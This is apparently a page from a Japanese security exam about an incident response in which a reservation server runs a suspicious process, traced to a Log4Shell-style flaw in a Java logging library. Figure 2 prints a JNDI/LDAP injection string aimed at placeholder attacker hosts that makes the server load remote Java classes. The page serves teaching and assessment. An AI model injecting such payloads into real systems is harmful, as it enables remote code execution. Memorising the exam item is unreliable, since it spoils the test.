 表4 予約サーバのコネクション一覧（抜粋）
送信元 宛先 サービス プロセスID
予約サーバ a1.b1.c1.d1 HTTPS 110
予約サーバ a2.b2.c2.d2 HTTPS 110
予約サーバ a3.b3.c3.d3 HTTP 200
注記 a1.b1.c1.d1～a3.b3.c3.d3 はグローバル IP アドレスを表す。以下，
aX.bX.cX.dX（X には数字が入る）はグローバル IP アドレスを表す。
表 3 と表 4 から run プロセスの外部への通信の有無を確認したところ，IP アドレ
スが a のホストに対して通信を行っていたことが確認できた。また，
a を確認したところ，海外の IP アドレスであり，予約サーバの通信先とし
て想定されているものではなかった。D 主任は上司に報告し，予約サーバをネットワ
ークから隔離した。
〔予約サーバの調査〕
D 主任は，①表 3 の内容から，run プロセスが稼働している原因の追究には T ソフ
トを調べる必要があると判断した。B 社に状況を説明し，不具合やセキュリティ上の
問題がないか確認したところ，U 社が利用しているバージョンには，脆弱性があるこ
とが分かった。
その脆弱性とは，T ソフトが利用しているライブラリ X というオープンソースのラ
イブラリに存在する，リモートから任意のコードが実行可能となる脆弱性（以下，
脆弱性 Y という）である。ライブラリ X と脆弱性 Y の説明を図 2 に示す。
［ライブラリ X の概要］
ライブラリ X は Java のログ出力ライブラリである。ライブラリ X には外部オブジェクトを読
み込む機能があり，標準で有効になっている。
［脆弱性 Y の概要］
ライブラリ X を使用したログ出力処理の対象となる文字列中に特定の攻撃文字列が含まれる場
合，攻撃者の用意した Java クラスが実行される可能性がある。
［脆弱性 Y において LDAP を利用した攻撃の例］
1.攻撃者が，攻撃文字列“${jndi:ldap://a4.b4.c4.d4/Exploit}”を含む HTTP リクエストを
送る。攻撃対象の Web サーバにおいて，ライブラリ X がログ出力処理をする文字列中に当該
攻撃文字列が含まれると，ライブラリ X は IP アドレスが a4.b4.c4.d4 のサーバに対し，
LDAP で“Exploit”というクエリを送る。
2.攻撃者の用意した IP アドレスが a4.b4.c4.d4 の LDAP サーバは“Exploit”というクエリを
受け，“http://a5.b5.c5.d5/JClass”を取得させるための情報を返す。
図2 ライブラリ X と脆弱性 Y の説明
－ 10 －